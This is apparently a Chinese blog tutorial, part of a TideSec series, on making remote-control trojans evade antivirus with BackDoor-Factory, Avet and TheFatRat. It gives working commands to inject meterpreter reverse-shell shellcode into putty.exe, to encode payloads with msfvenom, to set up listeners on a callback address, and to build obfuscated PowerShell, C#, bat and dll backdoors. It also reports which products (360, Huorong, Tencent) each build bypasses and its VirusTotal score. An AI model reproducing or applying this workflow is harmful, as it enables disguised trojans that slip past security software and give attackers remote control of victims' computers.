TideSec远控免杀学习四(BackDoor-Factory+Avet+TheFatRat)

参考资料

利用BDF向EXE文件植入后门:https://3gstudent.github.io/3gstudent.github.io/%E5%88%A9%E7%94%A8BDF%E5%90%91EXE%E6%96%87%E4%BB%B6%E6%A4%8D%E5%85%A5%E5%90%8E%E9%97%A8/

backdoor-factory使用简介:https://www.lstazl.com/backdoor-factory%E4%BD%BF%E7%94%A8%E7%AE%80%E4%BB%8B/

backdoor-factory使用:https://www.cnblogs.com/-qing-/p/11421709.html

Msf木马过狗免杀之利用Avet过20+狗:https://zhuanlan.zhihu.com/p/38813500

AntiVirus Evasion Tool(avet)测试分析:https://3gstudent.github.io/3gstudent.github.io/AntiVirus-Evasion-Tool(avet)%E6%B5%8B%E8%AF%95%E5%88%86%E6%9E%90/

TheFatRat 一款简易后门工具:https://www.zhuanzhi.ai/document/22f6e03336336de7f211ac7b97c2fb0f

TheFatRat – 跨平台反弹后门Shell生成神器:http://caidaome.com/?post=198

BackDoor-Factory

介绍

BackDoor-factory,又称后门工厂(BDF),BDF是也是一款老牌的免杀神器,其作者曾经在2015年的blackhat大会上介绍过该工具。但是作者已经于2017年停止更新,免杀效果就算现在来看也还算不错的。

原理:可执行二进制文件中有大量的00,这些00是不包含数据的,将这些数据替换成payload,并且在程序执行的时候,jmp到代码段,来触发payload

安装

官方地址:

https://github.com/secretsquirrel/the-backdoor-factory方法一、

apt update

apt install backdoor-factorykali集成的是最新版本

后来实际使用时候发现,之前好用的putty竟然被识别不是PE文件,WTF!!!!!

所以改用了github上的

git clone https://github.com/secretsquirrel/the-backdoor-factory问题解决

方法二、docker

systemctl daemon-reload

systemctl restart docker

docker pull secretsquirrel/the-backdoor-factory

docker run -it secretsquirrel/the-backdoor-factory bash

# ./backdoor.pydocker里的版本为3.4.0,不算是最新版本,不过影响不大。

但是docker拖文件有点小麻烦,所以我最后使用了github方式进行试验以及操作

直接生成免杀后门(VT免杀率37/71)



在"捆绑"之前,BDF需要检查一下宿主exe能否被支持"插入"shellcode。

检查

python backdoor.py -f /root/test/putty.exe -S说明可以被支持



搜索该文件可用的Code Caves(代码缝隙)

./backdoor.py -f /root/test/putty.exe -c -l 600

#-c:code cave(代码裂缝

#-l:代码裂缝大小发现有三个代码缝隙,一般shellcode大小300个字节,所以选择一个适当的缝隙就行

获取该文件的可用payload

./backdoor.py -f /root/test/putty.exe -s -show

cave_miner_inline:作为payload模板,长度为135,仅实现了控制流程跳转,不做其他操作,可用作自定义开发shellcode的模板

reverse_shell_tcp_inline:对应的msf:use exploit/multi/handlerset payload windows/meterpreter/reverse_tcp

meterpreter_reverse_https_threaded:对应的msf:use exploit/multi/handlerset payload windows/meterpreter/reverse_https

iat_reverse_tcp_inline中的iat:iat为Import Address Table(导入地址表)的缩写,如果PE文件的IAT不包含API LoadLibraryA和GetProcAddress,直接执行payloadreverse_shell_tcp_inline会失败,iat_reverse_tcp_inline增加了修复IAT的功能,避免执行失败

iat_reverse_tcp_stager_threaded:增加了修复IAT的功能

user_supplied_shellcode_threaded:对应的msf:use exploit/multi/handlerset payload windows/meterpreter/reverse_tcp``自定义shellcode

生成payload

./backdoor.py -f /root/test/putty.exe -H 192.168.42.138 -P 3333 -s reverse_shell_tcp_inline --可以正常上线

#./backdoor.py -f /root/test/putty.exe -s iat_reverse_tcp_stager_threaded -H 192.168.42.138 -P 3333 -J -o bdf_backdoor.exe --大佬的poc,我用复现没有成功

#-c:code cave(代码裂缝)

#-l:代码裂缝大小

#-s:选择使用 payload 类型

#-H:选择回连服务器地址

#-P:回连服务器端口

#-J:使用多代码裂缝注入选择裂缝的地方进行插入,然后输出到了 backdoored文件夹下

msf上监听



handler -H 192.168.42.138 -P 3333 -p windows/meterpreter/reverse_tcp过了360.但没有过火绒



上vt:

效果一般,不过过了腾讯和360,算是小惊喜,可以当炮灰马去玩玩,而且这个shellcode插入的位置和免杀效果关系很大,大佬的poc我没有复现成功,到时候可以再加一些其他的参数,可能效果会更好一点





使用自己定义的shellcode(VT免杀率30/69)



先用msfvenom生成raw格式的shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.42.138 LPORT=3333 -e x86/shikata_ga_nai -i 5 -f raw -o shellcode.c使用backdoor的user_supplied_shellcode_threaded模块加载自定义的shellcode



./backdoor.py -f /root/test/putty.exe -s user_supplied_shellcode_threaded -U /root/test/shellcode.c -o bdf_c.exe



可以正常上线,仍然是可以过360,但是不能过火绒

上vt:

还是可以过360和腾讯,其他的不行,这种注入类型的工具跟注入的位置有密切的关系

小结

利用backdoor-factory使用,用户可以在不破坏原有可执行文件的功能的前提下,在文件的代码裂隙中插入恶意代码Shellcode。当可执行文件被执行后,就可以触发恶意代码。Backdoor Factory不仅提供常用的脚本,还允许嵌入其他工具生成的Shellcode,如Metasploit。

该工具还有很强大的一些其他功能,比如加私钥证书、CPT等等,虽然目前软件已经不再更新,但免杀效果至今依然不错也能管中窥豹看到它的强悍之处。

Avet免杀(VT免杀率30/70)

介绍

Avet全称AntiVirus Evasion Tool,2017年在blackhat大会上公开演示,可对shellcode,exe和dll等多种载荷进行免杀处理,使用了多种不同的免杀技术,具有较好的免杀效果,据说在blackhat大会上演示时免杀效果震撼全场。

安装

git clone https://github.com/govolution/avet#如果是64位系统,可以直接使用下面命令来进行安装

./setup.sh

安装后执行python ./avet_fabric.py即可。

#看起来没什么问题,但是有时候在最后生成exe时会报错。。报错后还可以选择手动安装,逐个排除错误。

setup.sh会在/etc/apt/source.list里面添加三个源,然后apt update巨慢,所以我选择了手动安装,大家可以先应用setup.sh试一下,如果不好使,可以尝试下面的手动安装

git clone https://github.com/govolution/avet

dpkg --add-architecture i386

apt-get update

apt-get install wine -y

apt-get install wine32 -y





wget -c --no-check-certificate https://nchc.dl.sourceforge.net/project/tdm-gcc/TDM-GCC%20Installer/tdm64-gcc-5.1.0-2.exe

wine tdm64-gcc-5.1.0-2.exe别问我咋知道的,选择create

我选的第二个,看个人



然后python3 avet_fabric.py即可运行,运行后显示了它支持的各个模块





我们选择了7,7: build_50xshikata_revhttps_win32.sh

之后ip和端口要修改一下

然后输出到了output文件夹下

测试一下



kali里面监听:

handler -H 192.168.42.138 -P 3333 -p windows/meterpreter/reverse_https可以正常上线



被火绒干掉了,但是360可以绕过

上vt:

果然这种类型的文章一发出来,查杀率就直线上升,不过没关系,攻防间的对抗总是这么interesting



TheFatRat免杀

介绍

TheFatRat创建的后门或者payload,可以在Linux,Windows,Mac和Android上等多种平台上执行,可生成exe、apk、sh、bat、py等多种格式。TheFatRat可以和msf无缝对接,并且集成内置了Fudwin、Avoid、backdoor-factory等多个免杀工具,对powershell的免杀姿势尤其多样。

安装

git clone https://github.com/Screetsec/TheFatRat

cd TheFatRat

chmod +x setup.sh && ./setup.sh

使用

fatrat下面是重剑无锋大佬给的翻译

[01] Create Backdoor with msfvenom#01:直接利用msf来生产后门,基本不能免杀[02] Create Fud 100% Backdoor with Fudwin 1.0#02:使用Fudwin 1.0创建powershell后门,ps1利用powerstager混淆,从结果来看效果不错[03] Create Fud Backdoor with Avoid v1.2# 03: 使用Avoid v1.2创建后门[04] Create Fud Backdoor with backdoor-factory [embed]#04:使用backdoor-factory创建后门[05] Backdooring Original apk [Instagram, Line,etc]#05:生成安卓使用的apk后门[06] Create Fud Backdoor 1000% with PwnWinds [Excelent]#06:综合了多种方式,可生成bat、exe、dll、ps1等,可利用c、C#多种语言编译,官方非常推荐,但经尝试免杀效果一般,肯定是被杀软列入特征库了[07] Create Backdoor For Office with Microsploit#07:生成office类后门[08] Trojan Debian Package For Remote Access [Trodebi]#08:生成linux后门

其实在TheFatRat的github页面上给了很多利用的视频以及pdf之类的东西,大家如果有兴趣可以去看一看

由于01是直接调用了msfvenom生成payload,只不过稍微进行了多个msfvenom编码,免杀效果肯定一般

但是我还是准备试一下:

结果不能上线,不知道是我环境的问题还是软件的问题



02-powershell混淆-1(VT免杀率25/71)



先选2



然后选1,利用powerstager混淆,并将powershell编译成exe。

这里要注意两点,一是

这里的文件名后缀一定要填

二是python要装names的包

如果还是生成错误,建议去查看TheFatRat/logs/fudwin.log看看有什么报错信息



生成成功后进行测试,会弹出来这个窗口





大佬测试是可以正常上线的,可能是我的环境有问题,我的139(裸奔)机器并不会有任何相应,141(火绒)机器会上线,但是之后立刻掉线,好像之前也遇到过这种情况

心情是崩溃的



360和火绒都会提示对powershell进行了操作,而我们确实操作了powershell



看看vt吧。。。。

竟然连江民都没过,却过了360,不过360提示操作了powershell。。。

02-powershell混淆-2



这回选2,slow but powerfull。

由于机器原因,这个效果如图:

乱码乱成这样,玩个锤子,以后有时间继续深搞,有兴趣的大佬可以自己折腾一下,心累了。。。。。。。。。。

就不传vt了,没什么参考意义,但是看重剑无锋大佬操作的,效果不算差,到时候再操作一波



06-使用TheFatRat编译C#+powershell生成exe(VT免杀率38/71)

应用了[06] Create Fud Backdoor 1000% with PwnWinds [Excelent]

选择了2,用c#+powershell来生成exe

还是和上面一样的操作

c#代码生成成功

测试一下,可以正常上线

但是执行的时候,火绒和360都提示执行了powershell命令,但是静态的都没有被杀,可以正常上线

上vt:

又试了一下bat和dll,其中bat正常上线,dll上线后死掉,bat是28/59,dll是3/70

总结

TheFatRat创建的后门格式和支持的平台比较多样化,而且还支持生成CDROM/U盘中能自动运行(生成AutoRun文件)的后门文件,并且可以对payload更改图标,具有一定伪装效果。

TheFatRat的很多免杀方式是借助于msfvenom编码、upx等加壳压缩、c/c#编译等将powershell混淆后编译成exe或bat文件,但有些在执行时还是会调用powershell,而powershell的调用已经被各大杀软盯的很紧了,所以查杀效果只能算是一般了。

ps:就是安装包有点大,powershell确实有点难作为免杀的方向了